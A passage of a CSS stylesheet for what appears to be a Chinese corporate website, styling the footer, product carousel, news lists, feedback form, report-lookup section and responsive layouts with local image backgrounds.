  color: #666;
  margin-right: 28px;
  line-height: 26px;
  min-width: 98px;
}

.c_footnav a:hover {
  color: #6cb83a;
}

.c_botmid {
  width: 360px;
  float: left;
  text-align: center;
}

.c_botlian {
  background: url(../images/shuangxian.png) no-repeat center top;
  margin-top: 20px;
  font-size: 14px;
  color: #666;
  padding: 20px 0 0;
}

.c_fenxiang {
  background: url(../images/shuangxian.png) no-repeat center bottom;
  padding-bottom: 20px;
}

.c_botright {
  width: 340px;
  float: right;
  text-align: right;
}

.c_dixx {
  padding-top: 20px;
}

.c_dixx img {
  float: right;
  margin-left: 15px;
}

.c_diselect {
  position: relative;
  float: right;
  margin-top: 44px;
}

.c_diselect div {
  border: 1px solid #ddd;
  color: #666;
  padding-right: 30px;
  background: #fff url(../images/xialji.png) no-repeat 140px center;
  width: 129px;
  text-align: left;
  font-size: 14px;
  padding-left: 5px;
}

.c_diselect ul {
  position: absolute;
  width: 100%;
  line-height: 28px;
  left: 0;
  bottom: 28px;
  background: #fff;
  display: none;
}

.c_diselect:hover ul {
  display: block;
}

.c_diselect ul li a {
  color: #333;
  display: block;
  text-align: center;
}

.c_diselect ul li a:hover {
  color: #5A9A2F;
}

.c_disearch {
  background: #e1e1e1;
  overflow: hidden;
  line-height: 32px;
  height: 32px;
  width: 240px;
  margin-top: 15px;
  float: right
}

.c_disearch a {
  float: right;
  width: 32px;
  height: 32px;
  background: #b3b3b3 url(../images/fadan.png) no-repeat center;
}

.c_disearch a:hover {
  background-color: #5A9A2F;
}

.c_disearch div {
  float: left;
  padding: 0 0 0 10px;
  width: 188px;
}

.c_disearch div input {
  width: 100%;
  display: block;
  height: 32px;
  line-height: 32px;
  color: #8c8c8c;
}

.c_footbot {
  background: #292929;
  text-align: center;
  color: #868686;
  padding: 20px 0;
}

.c_footbot a {
  color: #868686;
}

.c_footbot a:hover {
  color: #5A9A2F;
}

.c_fenxiang a {
  display: inline-block;
  /* *display: inline; */
  zoom: 1;
  width: 40px;
  height: 30px;
  cursor: pointer;
}

.c_fenxiang a.jiathis_button_weixin {
  background: url(../images/fen1.png) no-repeat center;
}

.c_fenxiang a.jiathis_button_weixin:hover {
  background: url(../images/fen1h.png) no-repeat center;
}

.c_fenxiang a.jiathis_button_tsina {
  background: url(../images/fen2.png) no-repeat center;
}

.c_fenxiang a.jiathis_button_tsina:hover {
  background: url(../images/fen2h.png) no-repeat center;
}

.c_floor1 {
  background: url(../images/floor1back.jpg) no-repeat center top;
  height: 460px;
  margin-top: 40px;
}

.c_floor1 .w1040 {
  position: relative;
}

.c_floor1 h2.c_ywlyl {
  float: left;
  height: 40px;
  width: 170px;
  margin-top: 216px;
  border: 1px solid #fff;
  font-size: 16px;
}

.c_floor1 h2.c_ywlyl a {
  color: #333;
  display: block;
  height: 40px;
  width: 170px;
}

.c_floor1 h2.c_ywlyl a:hover {
  color: #5A9A2F;
}

.c_floor1 h2.c_ywlyl:hover {
  border-color: #5A9A2F;
}

.c_floor1 a.c_more {
  position: absolute;
  top: 300px;
  left: 36px;
  text-transform: uppercase;
  font-size: 14px;
  color: #666;
}

.c_floor1 a.c_more:hover {
  color: #5A9A2F;
}

.c_ly {
  text-align: center;
  float: right;
  width: 180px;
  position: relative;
  margin-left: 10px;
}

.c_ly.ly1 {
  margin-top: 110px;
}

.c_ly.ly2 {
  margin-top: 50px;
}

.c_ly.ly3 {
  margin-top: 120px;
}

.c_ly.ly4 {
  margin-top: 220px;
}

.c_ly .c_lu {
  width: 150px;
  background: #6cb83a;
  color: #fff;
  text-align: center;
  padding: 15px;
  border-radius: 5px;
  position: absolute;
  top: 0;
  left: 0;
  display: none;
}

.c_ly:hover .c_lu {
  display: block;
}

.c_ly .c_lu div {
  text-align: left;
  height: 130px;
  overflow: hidden;
}

.c_ly em {
  display: block;
  font-size: 12px;
  text-transform: uppercase;
}

.c_ly h2 {
  font-size: 24px;
  font-weight: normal;
}

.c_ly h2 a {
  color: #fff;
}

.c_ly h2 a:hover {
  color: #292929;
}

.c_floor2 {
  background: url(../images/floor2back.jpg) no-repeat center top;
  padding: 60px 0;
  position: relative;
  overflow: hidden;
}

.c_tiesss {
  font-size: 16px;
  overflow: hidden;
}

.c_tiesss a {
  float: left;
}

.c_tiesss a em {
  font-size: 36px;
  display: block;
  line-height: 50px;
}

.c_tiesss a strong {
  font-size: 24px;
  display: block;
  text-transform: uppercase;
  vertical-align: middle;
}

.c_tiesss a strong i {
  font-size: 16px;
  font-weight: normal;
  font-style: normal;
  vertical-align: middle;
  position: relative;
  top: -2px;
  padding-left: 10px;
}

.c_tiesss a {
  color: #fff;
}

.c_tiesss a:hover {
  color: #f80;
}

.c_cpjlist .bud {
  overflow: hidden;
  position: relative;
  height: 430px;
}

.c_cplist {
  overflow: hidden;
  min-height: 250px;
}

.c_cplist li {
  float: left;
  width: 330px;
  margin: 0 24px 0 0;
  padding-top: 40px;
}

.c_cplist li:hover {
  margin-top: -39px;
}

.c_cplist li:hover .c_des {
  background: #316bce;
}

.c_cplist li a {
  display: block;
}

.c_cplist li img {
  display: block;
}

.c_cplist li .c_cptu {
  display: block;
  position: relative;
  width: 100%;
  padding-bottom: 75.9%;
}

.c_cplist li .c_cptu img {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

.c_cplist li img:hover {
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.c_cplist li h3 {
  font-size: 20px;
  font-weight: normal;
  text-align: center;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.c_cplist li h3 a {
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.c_cplist li .c_des {
  padding: 12px;
  background: #fff;
}

.c_cplist li .c_des a.c_more {
  display: block;
  background: url(../images/yuanjia.png) no-repeat center;
  width: 107px;
  text-align: center;
  height: 29px;
  line-height: 29px;
  font-size: 14px;
  margin: 10px auto 0;
  color: #316bce;
  display: none;
}

.c_cplist li:hover .c_des a.c_more {
  display: block;
}

.c_cplist li .c_des a.c_more:hover {
  color: #333;
}

.c_cplist li .c_des em {
  display: block;
  overflow: hidden;
  text-align: center;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.c_cplist li:hover .c_des {
  color: #fff;
}

.c_cplist li h3 a {
  color: #414141;
}

.c_cplist li:hover h3 a {
  color: #fff;
}

.c_cplist li .shu {
  height: 52px;
  width: 100%;
  padding: 0 0 10px;
}

.c_cplist li .shu.shu1 {
  background: url(../images/sz1.png) no-repeat center;
}

.c_cplist li .shu.shu2 {
  background: url(../images/sz2.png) no-repeat center;
}

.c_cplist li .shu.shu3 {
  background: url(../images/sz3.png) no-repeat center;
}

.c_cplist li .shu.shu4 {
  background: url(../images/sz4.png) no-repeat center;
}

.c_cplist li .shu.shu5 {
  background: url(../images/sz5.png) no-repeat center;
}

.c_cplist li .shu.shu6 {
  background: url(../images/sz6.png) no-repeat center;
}

.c_cplist li:hover .shu.shu1 {
  background: url(../images/sz1h.png) no-repeat center;
}

.c_cplist li:hover .shu.shu2 {
  background: url(../images/sz2h.png) no-repeat center;
}

.c_cplist li:hover .shu.shu3 {
  background: url(../images/sz3h.png) no-repeat center;
}

.c_cplist li:hover .shu.shu4 {
  background: url(../images/sz4h.png) no-repeat center;
}

.c_cplist li:hover .shu.shu5 {
  background: url(../images/sz5h.png) no-repeat center;
}

.c_cplist li:hover .shu.shu6 {
  background: url(../images/sz6h.png) no-repeat center;
}

.c_cp {
  overflow: hidden;
}

.c_cp .c_cplist {
  width: 1200px;
  min-height: 300px;
  padding-bottom: 40px;
}

.c_lblist {
  margin-top: -40px;
}

.c_lblist .hd {
  overflow: hidden;
  float: right;
  clear: both;
}

.c_lblist .hd h2 {
  font-size: 16px;
  font-weight: normal;
  width: 160px;
  float: left;
  margin-left: 20px;
  text-align: right;
}

.c_lblist .hd h2.on {
  font-weight: bold;
}

.c_lblist .hd h2.on a {
  color: #2668ed;
}

.c_lblist .hd h2 a {
  color: #fff;
}

.c_lblist .hd h2 a em {
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
  display: block;
}

.c_lblist .hd h2 a strong {
  font-size: 18px;
  font-weight: normal;
  display: block;
}

.c_lblist .bd {
  clear: both;
}

.c_cpjlist .hud {
  height: 20px;
  width: 100%;
  position: relative;
}

.c_cpjlist .hud a {
  width: 54px;
  height: 76px;
  position: absolute;
  background: url(../images/jiantou.png) no-repeat;
  top: 220px;
}

.c_cpjlist .hud a:hover {
  filter: none;
}

.c_cpjlist .hud a.unext {
  background-position: left top;
  left: -80px;
}

.c_cpjlist .hud a.uprev {
  background-position: right top;
  right: -80px;
}

.c_cpjlist .hud a.unext:hover {
  background-position: left bottom;
}

.c_cpjlist .hud a.uprev:hover {
  background-position: right bottom;
}

.c_floor3 {
  padding: 80px 0;
}

.c_shipin {
  float: right;
  width: 490px;
  height: 275px;
}

.c_innews {
  float: left;
  width: 460px;
}

.c_innews h2 {
  font-size: 36px;
  line-height: 50px;
  vertical-align: bottom;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.c_innews h2 a {
  color: #6cb83a;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  display: block;
}

.c_innews h2 a:hover {
  color: #f80;
}

.c_innews h2 a strong {
  font-size: 36px;
  float: left;
}

.c_innews h2 a em {
  font-size: 24px;
  display: block;
  text-transform: uppercase;
  border-top: 1px solid #6cb83a;
  margin-left: 160px;
  line-height: 40px;
  vertical-align: bottom;
  position: relative;
  top: 12px;
}

.c_toutiao {
  margin-top: 40px;
  overflow: hidden;
}

.c_toutiao .cdate {
  width: 71px;
  height: 56px;
  line-height: 20px;
  text-align: center;
  font-size: 14px;
  background: url(../images/dayuan.png) no-repeat center;
  padding-top: 15px;
  color: #fff;
  float: left;
}

.c_toutiao .cdate em {
  display: block;
  text-align: center;
  font-size: 12px;
  color: #fff;
}

.c_toutiao .c_des {
  margin-left: 84px;
}

.c_toutiao .c_des h3 {
  font-size: 18px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.c_toutiao .c_des h3 a {
  color: #333;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  display: block;
}

.c_toutiao .c_des h3 a:hover {
  color: #5A9A2F;
}

.c_toutiao .c_des .mov {
  line-height: 20px;
  padding-top: 5px;
  color: #666;
  height: 40px;
  overflow: hidden;
}

.c_innews .bd {
  margin-top: 20px;
}

.c_innews .hd {
  position: relative;
  z-index: 9;
  height: 20px;
  width: 100px;
  float: right;
  top: -14px
}

.c_innews .hd li {
  float: right;
  background: url(../images/xyuan.png) no-repeat right center;
  width: 13px;
  height: 13px;
  cursor: pointer;
  margin-left: 10px;
}

.c_innews .hd li.on {
  background: url(../images/xyuan.png) no-repeat left center;
  width: 13px;
  height: 13px;
}

.c_newfli li {
  overflow: hidden;
  height: 36px;
  line-height: 36px;
}

.c_newfli li h3 {
  font-size: 14px;
  font-weight: normal;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.c_newfli li h3 a {
  color: #666;
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.c_newfli li h3 a:hover {
  color: #f80;
}

.c_newfli li span {
  float: left;
  width: 70px;
}

.c_position {
  font-size: 12px;
  color: #5f5f5f;
  padding-top: 12px;
}

.c_position a {
  color: #5f5f5f;
}

.c_position a[href]:hover {
  color: #6cb83a;
}

.c_position span {
  padding-left: 20px;
  background: url(../images/fangzi.png) no-repeat left center;
}

.catename {
  text-align: center;
  color: #b8b8b8;
  font-size: 18px;
  text-transform: uppercase;
}

.catename strong {
  font-size: 26px;
  color: #6cb83a;
}

.catename em {
  display: block;
  text-align: center;
  font-size: 14px;
  color: #666;
}

.c_sublist {
  overflow: hidden;
  border-bottom: 1px solid #e5e5e5;
  border-top: 1px solid #e5e5e5;
  text-align: center;
  margin-top: 40px;
}

.c_sublist h2 {
  font-size: 16px;
  font-weight: normal;
  display: inline-block;
  /* *display: inline; */
  zoom: 1;
  margin: 0 40px;
}

.c_sublist h2 a {
  color: #333;
  display: block;
  border-bottom: 2px solid #fff;
  line-height: 52px;
}

.c_sublist h2.on a {
  border-color: #6cb83a;
}

.c_sublist h2:hover a {
  border-color: #6cb83a;
}

.c_pagecont {
  min-height: 300px;
  padding: 30px 0;
  font-size: 14px;
  color: #666;
  line-height: 30px;
}

.c_about img {
  max-width: 100%;
  height: auto;
}

.c_about a {
  color: #333;
}

.c_about a:hover {
  color: #6cb83a;
}

.c_sitemap {
  overflow: hidden;
  background: url(../images/siteback.jpg) no-repeat center 50px;
}

.c_links {
  overflow: hidden;
}

.c_links .c_yijzi {
  overflow: hidden;
  margin-top: 30px;
}

.c_links .c_yijzi .c_dlm {
  float: left;
  width: 133px;
  height: 37px;
  line-height: 37px;
  font-size: 16px;
  background: url(../images/simge.png) no-repeat right center;
  text-align: center;
  color: #fff;
}

.c_links .c_yijzi .c_dlm:hover {
  background-position: left center;
}

.c_links .c_yijzi .c_zliu {
  margin-left: 140px;
  line-height: 37px;
  overflow: hidden;
}

.c_links .c_yijzi .c_zliu a {
  color: #333;
  float: left;
  margin: 0 20px;
  font-size: 14px;
}

.c_links .c_yijzi .c_zliu a:hover {
  color: #6cb83a;
}

.c_textcont {
  min-height: 260px;
}

.c_textcont img {
  max-width: 100%;
  height: auto;
}

.c_lxwo .c_mpa {
  float: right;
  width: 560px;
}

#page_break {}

#page_break .collapse {
  display: none;
}

#page_break .num {
  padding: 10px 0;
  text-align: center;
}

#page_break .num li {
  display: inline;
  margin: 0 2px;
  padding: 3px 5px;
  border: 1px solid #c60000;
  background-color: #fff;
  color: #c60000;
  text-align: center;
  cursor: pointer;
  overflow: hidden;
}

#page_break .num li.on {
  background-color: #c60000;
  color: #fff;
  font-weight: bold;
}

#page_break .num li:hover {
  background-color: #c60000;
  color: #fff;
}

.c_lxwo .c_lxfs {
  float: left;
  width: 465px;
  font-size: 16px;
  color: #333;
  line-height: 35px;
}

.c_lxwo .c_lxfs .c_num1 {
  padding-left: 30px;
  background: url(../images/lx1.png) no-repeat left 8px;
}

.c_lxwo .c_lxfs .c_num2 {
  padding-left: 30px;
  background: url(../images/lx2.png) no-repeat left 8px;
}

.c_lxwo .c_lxfs .c_num3 {
  padding-left: 30px;
  background: url(../images/lx3.png) no-repeat left 8px;
}

.c_lxwo .c_lxfs .c_yijian {
  display: none;
}

.c_lxwo .c_lxfs .c_yijian a {
  display: block;
  width: 140px;
  line-height: 34px;
  height: 34px;
  text-align: center;
  font-size: 14px;
  color: #fff;
  margin: 0 auto;
  background: #34AB2E;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.c_kksd {
  padding-left: 350px;
  background: url(../images/yjfk.jpg) no-repeat left top;
}

.c_kksd .c_input1 {
  height: 40px;
  line-height: 40px;
  margin-top: 10px;
}

.c_kksd .c_input1 span {
  float: left;
  font-size: 14px;
  color: #333;
  height: 36px;
  line-height: 36px;
}

.c_kksd .c_input2 {
  height: 40px;
  margin-top: 10px;
}

.c_kksd .c_input2 span {
  float: left;
  font-size: 14px;
  color: #333;
  height: 36px;
  line-height: 36px;
}

.c_kksd .c_input2 div {
  margin-left: 80px;
  height: 36px;
  line-height: 36px;
  position: relative;
}

.c_kksd .c_input2 div label {
  float: left;
  margin-right: 30px;
  font-size: 14px;
  color: #333;
}

.c_kksd .c_input2 div em {
  position: absolute;
  top: 0;
  right: -14px;
  color: #c00;
  font-size: 18px;
}

.c_kksd .c_input2 div label input {
  display: inline-block;
  margin-right: 5px;
}

.c_kksd .c_input1 div {
  margin-left: 80px;
  border: 1px solid #d7d7d7;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  height: 36px;
  line-height: 36px;
  padding: 0 10px 0 50px;
  position: relative;
}

.c_kksd .c_input1 div input {
  display: block;
  width: 100%;
  height: 36px;
  line-height: 36px;
}

.c_kksd .c_input1 div em {
  position: absolute;
  top: 0;
  right: -14px;
  color: #c00;
  font-size: 18px;
}

.c_kksd .c_input1 div.c_tu1 {
  background: #fafafa url(../images/yj1.png) no-repeat 20px center;
}

.c_kksd .c_input1 div.c_tu2 {
  background: #fafafa url(../images/yj2.png) no-repeat 20px center;
}

.c_kksd .c_input1 div.c_tu3 {
  background: #fafafa url(../images/yj3.png) no-repeat 20px center;
}

.c_kksd .c_input1 div.c_tu6 {
  background: #fafafa url(../images/yj6.png) no-repeat 20px center;
}

.c_kksd .c_input1 div.c_tu21 {
  background: #fafafa url(../images/yj21.png) no-repeat 20px center;
}

.c_kksd .c_input1 div.c_tu22 {
  background: #fafafa url(../images/yj22.png) no-repeat 20px center;
}

.c_kksd .c_input1 div.c_tu23 {
  background: #fafafa url(../images/yj23.png) no-repeat 20px center;
}

.c_kksd .c_input1 div.c_tu25 {
  background: #fafafa url(../images/yj25.png) no-repeat 20px center;
}

.c_kksd .c_ynam {
  height: 40px;
  line-height: 40px;
  margin-top: 10px;
}

.c_kksd .c_ynam span {
  float: left;
  font-size: 14px;
  color: #333;
  height: 36px;
  line-height: 36px;
}

.c_kksd .c_ynam div {
  float: left;
  margin-left: 10px;
  width: 120px;
  border: 1px solid #d7d7d7;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  height: 36px;
  line-height: 36px;
  padding: 0 10px 0 50px;
  position: relative;
}

.c_kksd .c_ynam div input {
  display: block;
  width: 100%;
  height: 36px;
  line-height: 36px;
}

.c_kksd .c_ynam div em {
  position: absolute;
  top: 0;
  right: -14px;
  color: #c00;
  font-size: 18px;
}

.c_kksd .c_ynam div.c_tu5 {
  background: #fafafa url(../images/yj5.png) no-repeat 20px center;
}

.c_kksd .c_ynam img {
  cursor: pointer;
  border: 1px solid #d7d7d7;
  margin: 0 12px;
  height: 36px;
}

.c_kksd .c_textar {
  line-height: 40px;
  margin-top: 10px;
}

.c_kksd .c_textar span {
  float: left;
  font-size: 14px;
  color: #333;
  height: 36px;
  line-height: 36px;
}

.c_kksd .c_textar div {
  margin-left: 80px;
  border: 1px solid #d7d7d7;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  height: 100px;
  line-height: 36px;
  padding: 10px 10px 10px 50px;
  position: relative;
}

.c_kksd .c_textar div textarea {
  display: block;
  width: 100%;
  height: 100px;
  line-height: 20px;
  resize: none;
}

.c_kksd .c_textar div em {
  position: absolute;
  top: 0;
  right: -14px;
  color: #c00;
  font-size: 18px;
}

.c_kksd .c_textar div.c_tu4 {
  background: #fafafa url(../images/yj4.png) no-repeat 20px 12px;
}

.c_kksd .c_anfexxf {
  overflow: hidden;
  margin: 10px auto 0;
  width: 340px;
}

.c_kksd .c_anfexxf a {
  float: left;
  width: 150px;
  text-align: center;
  height: 38px;
  line-height: 38px;
  border-bottom: 2px solid #333;
  background: #444;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  color: #fff;
  font-size: 14px;
  margin: 0 10px;
}

.c_kksd .c_anfexxf a:hover {
  background: #3aa535;
  border-color: #24841f;
}

.c_ckly {
  overflow: hidden;
}

.c_ckly ul {
  min-height: 400px;
  padding-bottom: 40px;
}

.c_ckly ul li {
  overflow: hidden;
  margin-top: 25px;
}

.c_ckly ul li .liuxia {}

.c_ckly ul li .liuxia span {
  background: #6cb83a;
  color: #fff;
  padding: 0 10px;
  border-radius: 4px;
}

.c_ckly ul li .liuxia .c_liukk {
  border: 1px solid #d8d8d8;
  padding: 15px 20px;
  border-radius: 5px;
  margin-top: 15px;
  position: relative;
}

.c_ckly ul li .liuxia .c_liukk em.jiao {
  position: absolute;
  background: url(../images/xiajianx.png) no-repeat center;
  width: 18px;
  height: 9px;
  top: -1px;
  left: 50px;
}

.c_ckly ul li .huida {
  margin-left: 58px;
  border: 1px solid #d8d8d8;
  padding: 15px 20px;
  border-radius: 5px;
  position: relative;
  margin-top: 15px;
}

.c_ckly ul li .huida em.jiao {
  position: absolute;
  background: url(../images/xiajianx.png) no-repeat center;
  width: 18px;
  height: 9px;
  top: -1px;
  left: 50px;
}

.c_ckly ul li .huida .ngb {
  overflow: hidden;
}

.c_ckly ul li .huida .ngb em {
  float: right;
}

.c_ckly ul li .huida .ngb span {
  float: left;
  background: #000;
  color: #fff;
  padding: 0 10px;
  border-radius: 4px;
}

.c_ckly ul li .huida .c_liukk {
  padding-top: 10px;
}

.c_rylist {
  overflow: hidden;
  min-height: 300px;
  padding-bottom: 40px;
  width: 1200px;
}

.c_rylist li {
  width: 320px;
  float: left;
  border: 1px solid #d9d9d9;
  box-shadow: 2px 2px 3px #d9d9d9;
  margin: 30px 37px 0 0;
}

.c_rylist li a.c_tylef {
  width: 100%;
  position: relative;
  padding-bottom: 64%;
  display: block;
}

.c_rylist li a.c_tylef img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}

.c_rylist li h3 {
  font-size: 16px;
  text-align: center;
  line-height: 54px;
  padding: 0 10px;
}

.c_rylist li h3 a {
  color: #333;
  display: block;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}

.c_rylist li h3 a:hover {
  color: #6cb83a;
}

.c_rylist li:hover {
  border: 1px solid #6cb83a;
  box-shadow: 2px 2px 3px #6cb83a;
}

.c_textxxy {
  min-height: 300px;
}

.c_textxxy.w1040 {
  padding: 0;
}

h1.c_texttit {
  font-size: 18px;
  color: #333;
  text-align: center;
  line-height: 22px;
  padding: 10px 0;
}

.c_textinfo {
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
  line-height: 38px;
  padding: 0 10px;
  overflow: hidden;
  color: #666;
}

.c_textinfo a {
  color: #666;
  display: inline-block;
  /* *display: inline; */
  zoom: 1;
}

.c_textinfo .c_jiajian a {
  width: 23px;
  height: 23px;
  background: url(../images/jiafn.png) no-repeat;
  position: relative;
  top: 5px;
}

.c_textinfo .c_jiajian a.xxy-bm-fd {
  background-position: left top;
}

.c_textinfo .c_jiajian a.xxy-bm-jx {
  background-position: center top;
}

.c_textinfo .c_jiajian a.xxy-bm-gb {
  background-position: right top;
}

.c_textinfo .c_jiajian a.xxy-bm-fd:hover {
  background-position: left bottom;
}

.c_textinfo .c_jiajian a.xxy-bm-jx:hover {
  background-position: center bottom;
}

.c_textinfo .c_jiajian a.xxy-bm-gb:hover {
  background-position: right bottom;
}

.c_textinfo .c_yan a {
  width: 10px;
  height: 10px;
  border: 1px solid #333;
}

.c_textinfo a:hover {
  color: #6cb83a;
}

.c_textinfo .c_jiajian {
  float: right;
}

.c_textinfo .c_jiben {
  float: left;
}

.c_textcont {
  padding: 30px 0;
}

.c_xwzx {
  overflow: hidden;
}

.c_xwzx ul {
  overflow: hidden;
  margin-top: -20px;
  min-height: 200px;
}

.c_xwzx ul li {
  overflow: hidden;
  margin-top: 20px;
}

.c_xwzx ul li h3 {
  font-size: 16px;
  font-weight: normal;
  padding-bottom: 5px;
}

.c_xwzx ul li h3 a {
  color: #333;
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  padding-left: 20px;
  background: url(../images/dianfe.png) no-repeat left center;
}

.c_xwzx ul li h3 a:hover {
  color: #6cb83a;
  background: url(../images/dianfe1.png) no-repeat left center;
}

.c_xwzx ul li .c_des {
  color: #666;
  line-height: 22px;
  overflow: hidden;
  height: 44px;
  margin-left: 20px;
}

.c_xwzx ul li .c_listinfo {
  border-top: 1px solid #e5e5e5;
  color: #999;
  line-height: 35px;
  margin-top: 10px;
  margin-left: 20px;
}

.c_xwzx ul li .c_listinfo span.c_didf {
  background: url(../images/yanji.png) no-repeat left center;
  padding-left: 20px;
}

.c_xwzx ul li .c_listinfo span.c_shijn {
  background: url(../images/shijan.png) no-repeat left center;
  padding-left: 20px;
}

.c_xgtj {
  overflow: hidden;
}

.c_xgtj ul {
  overflow: hidden;
  width: 1200px;
  padding: 20px 0;
}

.c_xgtj ul li {
  overflow: hidden;
  width: 480px;
  float: left;
  height: 36px;
  line-height: 36px;
  margin: 0 80px 0 0;
}

.c_xgtj ul li span {
  float: right;
}

.c_xgtj ul li h3 {
  margin-right: 100px;
  overflow: hidden;
  font-size: 14px;
  font-weight: normal;
}

.c_xgtj ul li h3 a {
  color: #666;
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  padding-left: 20px;
  background: url(../images/biao.png) no-repeat left center;
}

.c_xgtj ul li h3 a:hover {
  color: #6cb83a;
}

.c_zxns {
  overflow: hidden;
}

.c_zxns ul {
  overflow: hidden;
  width: 1280px;
  min-height: 400px;
  padding-bottom: 40px;
}

.c_zxns ul li {
  float: left;
  width: 424px;
  padding: 25px 32px;
  border: 1px solid #dedede;
  position: relative;
  margin: 60px 60px 0 0;
}

.c_zxns ul li:hover {
  background: #f5f5f5;
}

.c_zxns ul li h3 {
  font-size: 14px;
  color: #333;
}

.c_zxns ul li h3 a {
  color: #333;
}

.c_zxns ul li h3 a em {
  color: #75b600;
}

.c_zxns ul li h3 a:hover {
  color: #75b600;
}

.c_zxns ul li h3 a:hover em {
  color: #75b600;
}

.c_zxns ul li .c_des {
  color: #333;
  font-size: 14px;
  line-height: 30px;
  height: 90px;
  overflow: hidden;
}

.c_zxns ul li .c_des em {
  display: block;
}

.c_zxns ul li .c_sfae {
  text-align: center;
}

.c_zxns ul li .c_sfae .shengq {
  display: inline-block;
  /* *display: inline; */
  zoom: 1;
  width: 120px;
  height: 32px;
  line-height: 32px;
  color: #fff;
  font-size: 14px;
  background: #494949;
  margin: 20px 8px 0;
  text-align: center;
  border-radius: 5px;
}

.c_zxns ul li .shengq:hover {
  background: #75b600;
}

.c_zxns ul li .c_more {
  position: absolute;
  background: url(../images/xiajiao.png) no-repeat right center;
  width: 49px;
  height: 50px;
  bottom: 0;
  right: 0;
}

.c_zxns ul li .c_more:hover {
  background: url(../images/xiajiao.png) no-repeat left center;
}

.c_zanwu {
  text-align: center;
  font-size: 16px;
}

.c_bg {
  padding: 20px 10px 0;
}

.c_sfae {}

.c_sfae .shengq {
  display: inline-block;
  /* *display: inline; */
  zoom: 1;
  width: 120px;
  height: 32px;
  line-height: 32px;
  color: #fff;
  font-size: 14px;
  background: #494949;
  margin: 10px 20px 0 0;
  text-align: center;
  border-radius: 5px;
}

.shengq:hover {
  background: #75b600;
}

.c_baogao {
  height: 323px;
  background: url(../images/bannerfe.jpg) no-repeat center top;
  color: #fff;
}

.c_baogao h3 {
  font-size: 28px;
  text-align: center;
  font-weight: normal;
  text-align: center;
  line-height: 2;
  padding: 70px 0 20px;
}

.c_baogao strong {
  font-size: 44px;
  text-align: center;
  display: block;
  line-height: 1.2;
}

.c_baogao span {
  font-size: 24px;
  display: block;
  text-align: center;
  text-transform: uppercase;
  line-height: 2;
}

.c_shoukk {
  width: 1048px;
  height: 328px;
  padding: 40px 0;
  overflow: hidden;
  background: url(../images/yuajju.jpg) no-repeat center;
  margin: 40px auto 0;
}

.c_suo {
  width: 450px;
  padding: 60px 35px 0;
  float: left;
}

.c_suo div {
  border: 1px solid #cfcfcf;
  border-radius: 4px;
  height: 52px;
  line-height: 52px;
  padding: 0 10px;
}

.c_suo div input {
  border: none;
  height: 52px;
  line-height: 52px;
  display: block;
  width: 100%;
  font-family: "微软雅黑";
  font-size: 16px;
  color: #ff6e00;
  text-align: center
}

.c_suo a {
  height: 52px;
  line-height: 52px;
  display: block;
  width: 100%;
  font-family: "微软雅黑";
  font-size: 24px;
  color: #fff;
  text-align: center;
  background: #ff6e00;
  border-radius: 4px;
  margin: 50px auto 0;
}

.c_suo a:hover {
  background: #f80;
}

.zhanshi {
  width: 445px;
  height: 278px;
  position: relative;
  overflow: hidden;
  margin-right: 45px;
  float: right;
  border-radius: 10px;
}

.zhanshi img {
  display: block;
}

.zhanshi h3 {
  font-size: 16px;
  color: #fff;
  text-align: center;
  line-height: 40px;
  height: 40px;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  background: url(../images/banfe.png);
}

.c_cxtit {
  width: 1040px;
  margin: 40px auto 0;
  height: 85px;
  background: url(../images/jieguo.png) no-repeat center top;
}

.c_bagaoxx {
  width: 1040px;
  margin: 40px auto 0;
  font-size: 14px;
  color: #555;
  line-height: 2;
  padding: 0 0 40px;
}

.bgtu {
  width: auto;
  text-align: center;
  margin-left: 0;
}

.bgtu h1 {
  font-size: 20px;
  font-weight: normal;
  color: #666;
  text-align: center;
}

.c_bgnro {
  width: 470px;
  float: right;
  display: none;
}

.c_bgnro img {
  max-width: 100% !important;
  height: auto !important;
}
@media only screen and (min-width: 1080px) and (max-width: 1920px) {

  .c_topnav ul li:hover a {
    background: #fff;
    border-bottom: #6cb83a 3px solid;
    color: #6cb83a
  }
}
/*END*/
/*BEGIN*/
@media only screen and (min-width: 640px) and (max-width: 1040px) {
  .w1040 {
    width: 100%;
    padding: 0 15px;
    box-sizing: border-box;
  }

  .bigshow {
    display: none;
  }

  .midshow {
    display: block !important;
  }

  .smallshow {
    display: none;
  }

  .c_footbot .bigshow {
    display: none;
  }

  .c_cpjlist .bud {
    height: auto;
  }

  .cg_banner {
    display: none !important;
  }

  .subbbner {
    position: relative;
    display: block;
  }

  .c_topnav {
    background: url(../images/bantouming.png);
  }

  .c_topnav ul li a {
    padding: 10px 5px;
    background: none;
  }

  .c_topnav ul li.on>a {
    background: none;
    color: #fc9f31;
  }

  .c_topnav ul li a em {
    display: none;
  }

  .c_topnav ul li .c_submenu {
    display: block;
    background: none;
    padding-top: 10px;
    position: relative;
  }

  .c_topnav ul li .c_submenu li a {
    font-size: 12px;
    padding: 5px;
  }

  .c_topnav ul li .c_submenu li.on a {
    background: none;
  }

